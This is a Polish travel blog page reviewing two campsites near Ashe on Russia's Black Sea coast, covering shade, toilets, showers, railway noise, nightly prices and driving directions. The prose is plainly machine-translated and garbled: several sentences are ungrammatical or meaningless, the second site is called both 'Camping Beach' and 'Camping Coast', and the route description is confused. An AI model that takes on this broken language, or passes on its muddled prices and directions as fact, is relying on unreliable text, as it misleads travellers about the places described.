<p>Ten kemping zabierze Cię pierwszy.  Zasadniczo tutaj możesz zostać.  To dość duże dwa pola między autostradą a linią kolejową.  Terytorium z drzewa są cieniem, ale nie jest to las.  To znaczy, jeśli jest ich dużo ludzie, nie jest faktem, że istnieje cień.  Jest też parking rzeki, możesz tam również stać.  Ogniska są zabronione, weź palnik.  Z udogodnień &#8211; toaleta, prysznic, sklep, kawiarnia, siatkówka plac zabaw </p>
<p>Właściciele kempingów, szczerze mówiąc, tak samo, obsługa też.  Zdjęcie wykonane pod koniec sezonu, kiedy prawie nie ma ludzi.  Pamiętaj o tym większość kempingów, które są w pobliżu wybrzeża Morza Czarnego w sezonie konkretny dom, to nie jest wyjątkiem.  A ponieważ drzewa są zamknięte nie cała polana, musisz stać na słońcu. </p>
<p>Cena 200 rubli za osobę. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-11” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt.jpg"alt=„kemping-ashe-11” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-12” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_2.jpg"alt=„kemping-ashe-12” > </p>
<h3><span id="Camping_Beach">Camping Beach </span></h3>
<p>A ten kemping znajduje się bezpośrednio przy plaży między morzem. i linia kolejowa.  Pole kempingowe jest dość małe, więc może pomieścić bardzo małą liczbę turystów. Z cieniem też nie jest dużo, tylko kilka drzew i wszystko, więc latem nie powinieneś na nich liczyć, ludzie są tuż przy brzegu, robi cień od markiz.  Z udogodnień: toaleta, prysznic, WiFi, mały sklep  Jeśli jesteś zmęczony hałasem z kolei, i kawałkiem żelaza tam prosto 10 metrów od przejść namiotów (ale w nocy jest kilka pociągów) lepiej zostać na Polanie Piknikowej, możesz się tam dostać ze sposobów.  Ale hałas również będzie przeszkadzał, jeśli jesteś na to wrażliwy kawałki. </p>
<p>W pobliżu kempingu wpada do rzeki morskiej.  Ktoś woli pływać w nim po słonej wodzie morskiej, ktoś boi się oczyszczania ścieków obiekty, które są tam następne. </p>
<p>Jest trochę lepiej i przyjemniej niż poprzedni, ale znowu ze względu na dużą liczbę osób w danym sezonie może istnieć konkretna sytuacja cyna.  Pamiętaj o tym i nie oczekuj, że staniesz w miejscu sam  Ponadto muzyka z kawiarni przychodzi od czasu do czasu. </p>
<p>Cena 300 rubli za osobę. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-13” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_3.jpg"alt=„kemping-ashe-13” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-01” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_4.jpg"alt=„kemping-ashe-01” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-04” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_5.jpg"alt=„kemping-ashe-04” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-06” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_6.jpg"alt=„kemping-ashe-06” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-07” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_7.jpg"alt=„kemping-ashe-07” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-05” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_8.jpg"alt=„kemping-ashe-05” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-08” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_9.jpg"alt=„kemping-ashe-08” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-09” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_10.jpg"alt=„kemping-ashe-09” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-10” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_11.jpg"alt=„kemping-ashe-10” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-02” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_12.jpg"alt=„kemping-ashe-02” > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„kemping-ashe-03” > <img src="/wp-content/uploads/images/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt_13.jpg"alt=„kemping-ashe-03” > </p>
<h3><span id="Na_mapie">Na mapie </span></h3>
<p>Dotarcie do tych kempingów nie jest trudne, moja mapa pomoże. Oznaczono Camping Coast.  Jeśli jedziesz od strony Tuapse potrzebujesz przed osiągnięciem 500 metrów do mostu nad rzeką, skręć w prawo i idź równolegle do toru, te same 500 metrów, a następnie odejdź tuż na kempingu.  Piknikowa polana będzie natychmiastowa i jeśli będzie taka potrzeba Brzeg, nie musisz wyjeżdżać, aby przejść do linii kolejowej, Przejdź pod mostem i idź prosto do brzegu, to i mieć kemping. </p>
<p>P.S.  Kemping Astra znajduje się po drugiej stronie rzeki od brzegu. Podobnie na brzegu.  Ale jest bardziej hałaśliwe miejsce, jak już blisko Wioska Ashe i gra muzyka w nadmorskich kawiarniach.  Ale nowoczesny toalety (toalety), gorące prysznice. </p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Kemping+w+Ashe+%26%238211%3B+%C5%81%C4%85ka+pla%C5%BCowa+i+piknikowa&url=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Kemping+w+Ashe+%26%238211%3B+%C5%81%C4%85ka+pla%C5%BCowa+i+piknikowa%20https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Kemping+w+Ashe+%26%238211%3B+%C5%81%C4%85ka+pla%C5%BCowa+i+piknikowa%20https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html&text=Kemping+w+Ashe+%26%238211%3B+%C5%81%C4%85ka+pla%C5%BCowa+i+piknikowa"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-3138" class="post-card post-3138 post type-post status-publish format-standard has-post-thumbnail hentry category-rosja" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://pl.vratrips.com/co-warto-zobaczyc-w-lazarevskoye-i-okolicy-lista-zabytkow.html">
                            <img width="330" height="140" src="https://pl.vratrips.com/wp-content/uploads/sites/2/chto_posmotret_v_lazarevskom_i_okrestnostyah_spisok_dostoprimechatelnostej_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ROSJA</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://pl.vratrips.com/co-warto-zobaczyc-w-lazarevskoye-i-okolicy-lista-zabytkow.html" rel="bookmark" itemprop="url"><span itemprop="headline">Co warto zobaczyć w Lazarevskoye i okolicy &#8211; lista zabytków</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Lazarevskoye &#8211; pierwszy kurort nad Morzem Czarnym, gdzie ja okazało się. To był bardzo	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pl.vratrips.com/co-warto-zobaczyc-w-lazarevskoye-i-okolicy-lista-zabytkow.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T18:50:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3137" class="post-card post-3137 post type-post status-publish format-standard has-post-thumbnail hentry category-rosja" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://pl.vratrips.com/dwor-sukhanovo-przyjemna-atmosfera-spustoszenie.html">
                            <img width="330" height="140" src="https://pl.vratrips.com/wp-content/uploads/sites/2/usadba_suhanovo_priyatnaya_atmosfera_zapusteniya_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ROSJA</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://pl.vratrips.com/dwor-sukhanovo-przyjemna-atmosfera-spustoszenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Dwór Sukhanovo &#8211; przyjemna atmosfera spustoszenie</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Kto by pomyślał, że takie piękne miejsce byłoby sprawiedliwe 15 minut od naszego domu.	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pl.vratrips.com/dwor-sukhanovo-przyjemna-atmosfera-spustoszenie.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T18:36:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3183" class="post-card post-3183 post type-post status-publish format-standard has-post-thumbnail hentry category-rosja" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://pl.vratrips.com/wypozyczalnia-rowerow-w-adler-k2tour-najblizej-linii-kolejowej-stacja-adler.html">
                            <img width="330" height="140" src="https://pl.vratrips.com/wp-content/uploads/sites/2/veloprokat_v_adlere_k2tour-_blizhajshij_k_zhd_vokzalu_adler_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ROSJA</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://pl.vratrips.com/wypozyczalnia-rowerow-w-adler-k2tour-najblizej-linii-kolejowej-stacja-adler.html" rel="bookmark" itemprop="url"><span itemprop="headline">Wypożyczalnia rowerów w Adler &#8211; K2Tour, najbliżej linii kolejowej Stacja Adler</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Wypożyczalnia rowerów w Soczi to gorący temat dla osób, które nie mają możliwość lub	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pl.vratrips.com/wypozyczalnia-rowerow-w-adler-k2tour-najblizej-linii-kolejowej-stacja-adler.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T14:03:52+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3129" class="post-card post-3129 post type-post status-publish format-standard has-post-thumbnail hentry category-rosja" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://pl.vratrips.com/lcd-europe-w-krasnodar-czy-zycie-jest-mozliwe-jak-w-europie.html">
                            <img width="330" height="140" src="https://pl.vratrips.com/wp-content/uploads/sites/2/zhk_evropeya_v_krasnodare_vozmozhna_li_zhizn-_kak_v_evrope_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ROSJA</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://pl.vratrips.com/lcd-europe-w-krasnodar-czy-zycie-jest-mozliwe-jak-w-europie.html" rel="bookmark" itemprop="url"><span itemprop="headline">LCD Europe w Krasnodar &#8211; czy życie jest możliwe, jak w Europie?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Nie miałem zamiaru pisać nic o mieście Krasnodar, ale szedłem dalej sypialnia zwana europą,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pl.vratrips.com/lcd-europe-w-krasnodar-czy-zycie-jest-mozliwe-jak-w-europie.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T12:46:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3186" class="post-card post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-rosja" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://pl.vratrips.com/jak-przebiegalo-7-spotkanie-lt-w-kolomenskoje.html">
                            <img width="330" height="140" src="https://pl.vratrips.com/wp-content/uploads/sites/2/kak_proshla_7-aya_vstrecha_lt_v_kolomenskom_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ROSJA</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://pl.vratrips.com/jak-przebiegalo-7-spotkanie-lt-w-kolomenskoje.html" rel="bookmark" itemprop="url"><span itemprop="headline">Jak przebiegało 7. spotkanie LT w Kolomenskoje</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		To było siódme spotkanie. Przy okazji otworzyła następny rok, w końcu prawie dokładnie rok	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pl.vratrips.com/jak-przebiegalo-7-spotkanie-lt-w-kolomenskoje.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T12:15:09+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3122" class="post-card post-3122 post type-post status-publish format-standard has-post-thumbnail hentry category-rosja" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://pl.vratrips.com/jak-zrobilismy-film-nad-morzem-czarnym-camping.html">
                            <img width="330" height="140" src="https://pl.vratrips.com/wp-content/uploads/sites/2/kak_mi_snimali_kino_na_chernom_more_dlya_kempinga_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ROSJA</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://pl.vratrips.com/jak-zrobilismy-film-nad-morzem-czarnym-camping.html" rel="bookmark" itemprop="url"><span itemprop="headline">Jak zrobiliśmy film nad Morzem Czarnym camping</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Prawdopodobnie zauważyłeś to w okresie letnim (a raczej Wiosna do jesieni) Często jeżdżę do	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pl.vratrips.com/jak-zrobilismy-film-nad-morzem-czarnym-camping.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T10:07:00+03:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html"/>
<meta itemprop="dateModified" content="2019-11-17"/>
<meta itemprop="datePublished" content="2019-11-17T17:04:00+03:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kemping-w-ashe-laka-plazowa-i-piknikowa.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://pl.vratrips.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://pl.vratrips.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3134' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8c9b391fc" /></p><input type="hidden" id="ak_js" name="ak_js" value="79"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://pl.vratrips.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://pl.vratrips.com/co-warto-zobaczyc-w-lazarevskoye-i-okolicy-lista-zabytkow.html">Co warto zobaczyć w Lazarevskoye i okolicy &#8211; lista zabytków</a>
									</li>
											<li>
					<a href="https://pl.vratrips.com/dwor-sukhanovo-przyjemna-atmosfera-spustoszenie.html">Dwór Sukhanovo &#8211; przyjemna atmosfera spustoszenie</a>
									</li>
											<li>
					<a href="https://pl.vratrips.com/mieszkam-w-mieszkaniu-z-widokiem-na-morze-super-opcja-dla-budvy.html">Mieszkam w mieszkaniu z widokiem na morze &#8211; super opcja dla Budvy!</a>
									</li>
											<li>
					<a href="https://pl.vratrips.com/rodos-lub-kreta-ktore-lepiej-wybrac-na-wakacje-w-2019.html">Rodos lub Kreta: które lepiej wybrać na wakacje w 2019?</a>
									</li>
											<li>
					<a href="https://pl.vratrips.com/penguin-march-przez-vltava-zolte-pingwiny-w-praga.html">Penguin March przez Vltava &#8211; żółte pingwiny w Praga</a>
									</li>
											<li>
					<a href="https://pl.vratrips.com/diabelski-mlyn-w-singapurze-30-minut-miasto.html">Diabelski młyn w Singapurze &#8211; 30 minut miasto</a>
									</li>
											<li>
					<a href="https://pl.vratrips.com/odpocznij-w-zjednoczonych-emiratach-arabskich-w-maju-2019-r-pogoda-morze-i-recenzje.html">Odpocznij w Zjednoczonych Emiratach Arabskich w maju 2019 r. &#8211; pogoda, morze i recenzje</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://pl.vratrips.com/category/abchazja">Abchazja</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pl.vratrips.com/category/artykuly">ARTYKUŁY</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pl.vratrips.com/category/chiny">CHINY</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://pl.vratrips.com/category/czarnogora">CZARNOGÓRA</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://pl.vratrips.com/category/dziennik">DZIENNIK</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pl.vratrips.com/category/egipt">EGIPT</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pl.vratrips.com/category/estonia">ESTONIA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://pl.vratrips.com/category/francja">Francja</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pl.vratrips.com/category/grecja">GRECJA</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pl.vratrips.com/category/hiszpania">HISZPANIA</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://pl.vratrips.com/category/hong-kong">HONG KONG</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pl.vratrips.com/category/izrael">IZRAEL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pl.vratrips.com/category/laos">LAOS</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pl.vratrips.com/category/macau">MACAU</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pl.vratrips.com/category/malezja">MALEZJA</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://pl.vratrips.com/category/niemcy">NIEMCY</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pl.vratrips.com/category/polska">POLSKA</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://pl.vratrips.com/category/republika-czeska">REPUBLIKA CZESKA</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pl.vratrips.com/category/rosja">ROSJA</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pl.vratrips.com/category/rozne">RÓŻNE</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pl.vratrips.com/category/singapur">SINGAPUR</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pl.vratrips.com/category/slowacja">SŁOWACJA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pl.vratrips.com/category/tajlandia">TAJLANDIA</a>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://pl.vratrips.com/category/tajlandia/bangkok">Bangkok</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://pl.vratrips.com/category/tajlandia/bezpieczenstwo">Bezpieczeństwo</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://pl.vratrips.com/category/tajlandia/hotele">Hotele</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://pl.vratrips.com/category/tajlandia/hua-hin">Hua Hin</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pl.vratrips.com/category/tajlandia/jedzenie-i-picie">Jedzenie i picie</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://pl.vratrips.com/category/tajlandia/mapa-plaz-w-tajlandii">Mapa plaż w Tajlandii</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://pl.vratrips.com/category/tajlandia/nieruchomosci">Nieruchomości</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pl.vratrips.com/category/tajlandia/pattaya">Pattaya</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pl.vratrips.com/category/tajlandia/porady-dotyczace-podrozy">Porady dotyczące podróży</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pl.vratrips.com/category/tajlandia/praca-w-tajlandii">Praca w Tajlandii</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://pl.vratrips.com/category/tajlandia/prowincja-krabi">Prowincja Krabi</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pl.vratrips.com/category/tajlandia/tajskie-prawa">Tajskie prawa</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://pl.vratrips.com/category/tajlandia/tajskie-wyspy">Tajskie wyspy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://pl.vratrips.com/category/tajlandia/transport">Transport</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://pl.vratrips.com/category/tajlandia/turystyka-seksualna-w-tajlandii">Turystyka seksualna w Tajlandii</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pl.vratrips.com/category/tajlandia/wakacje-w-tajlandii">Wakacje w Tajlandii</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pl.vratrips.com/category/tajlandia/wyspa-phuket">Wyspa Phuket</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pl.vratrips.com/category/tajlandia/wyspa-samui">Wyspa Samui</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pl.vratrips.com/category/tajlandia/zakupy-w-tajlandii">Zakupy w Tajlandii</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://pl.vratrips.com/category/tajlandia/zycie-w-tajlandii">Życie w Tajlandii</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-54"><a href="https://pl.vratrips.com/category/turcja">TURCJA</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pl.vratrips.com/category/ukraina">UKRAINA</a>
</li>
